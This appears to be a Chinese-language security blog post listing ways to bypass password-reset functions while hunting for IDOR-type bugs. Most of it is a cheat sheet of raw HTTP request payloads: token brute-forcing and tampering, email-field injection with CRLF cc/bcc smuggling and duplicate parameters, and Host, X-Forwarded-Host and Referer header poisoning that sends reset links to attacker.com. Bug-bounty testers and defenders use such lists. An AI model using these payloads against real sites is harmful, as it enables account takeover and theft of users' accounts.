在挖掘IDOR类漏洞时,经常会遇到站点具有“重置密码”的功能,在重置密码时,我们可以尝试多种绕过方式来检验该功能是否安全。今天分享整理的一系列绕过姿势,你还有哪些奇技淫巧,欢迎在留言区补充~
重置密码的基本操作不外乎以下几种:
- 输入电子邮件地址或手机号码,请求重置密码
- 查看邮件或短信,点击密码重置链接
- 更改密码或不更改密码
- 抓包,分析
重置Token泄露
- 请求重置密码
- 点击密码重置链接
- 不更改密码
- 点击跳转至任意第三方网站
- 查看Referer是否泄露密码重置Token
暴力破解
如果token不够复杂,可以尝试利用Burpsuite对token进行爆破,比如:
POST /resetPassword
[...]
[email protected]&code=$爆破$更改token
尝试将token修改,比如以下几种方式:
- 将token修改为00000000:http://example.com/[email protected]&token=00000000
- 将token置空:http://example.com/[email protected]&token=Null/nil
- 使用一组旧token: http://example.com/[email protected]&token=[旧token1,旧token2]
电子邮件修改
尝试对电子邮件进行修改,比如以下几种方式:
- 使用
%20增加攻击者的电子邮件地址:
POST /resetPassword
[...]
[email protected]%[email protected]- 使用
|增加攻击者的电子邮件地址:
POST /resetPassword
[...]
[email protected]|[email protected]- 使用
cc(抄送功能)增加攻击者的电子邮件地址:
POST /resetPassword
[...]
email="[email protected]%0a%0dcc:[email protected]"- 使用
bcc增加攻击者的电子邮件地址:
POST /resetPassword
[...]
email="[email protected]%0a%0dbcc:[email protected]"- 将攻击者电子邮件作为第二参数:
POST /resetPassword
[...]
email="[email protected]",email="[email protected]"- 将攻击者的电子邮件添加为 JSON 数组中的第二个参数:
POST /resetPassword
[...]
{"email":["[email protected]","[email protected]"]}- 利用dnslog获取内部头或内部IP信息:
POST /resetPassword HTTP/1.1
Host: www.target.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.target.com
Content-Length: Number


[email protected]@id.burpcollaborator.net更改Host
- 利用
@增加攻击者网站
POST /resetPassword
Host: [email protected]
email="[email protected]"- 利用
:@增加攻击者网站
POST /resetPassword
Host: target.com:@attacker.com
email="[email protected]"- 利用
:增加攻击者网站
POST /resetPassword
Host: target.com: attacker.com
email="[email protected]"- 增加Host头:
POST /resetPassword
Host: target.com
Host: attacker.com
email="[email protected]"- 增加X-Forwarded-Host:
POST /resetPassword
Host: target.com
X-Forwarded-Host: attacker.com
email="[email protected]"- 利用Referer头:
POST /resetPassword
Host: target.com
X-Forwarded-Host: attacker.com
Referer: https://attacker.com
email="[email protected]"- 其它头:
POST /resetPassword
Host: target.com
X-Forwarded-Host: attacker.com
Referer: https://attacker.com
X-Forwarded-For: attacker.com/.target.com
X-Forwarded-Host: attacker.com/.target.com
X-Client-IP: attacker.com/.target.com
X-Originating-IP: attacker.com/.target.com
X -WAP -Profile: https://attacker.com/.target.com/file.xml
True- Client- IP: attacker.com/.target.com
Referer: https://attacker.com/.target.com
email="[email protected]"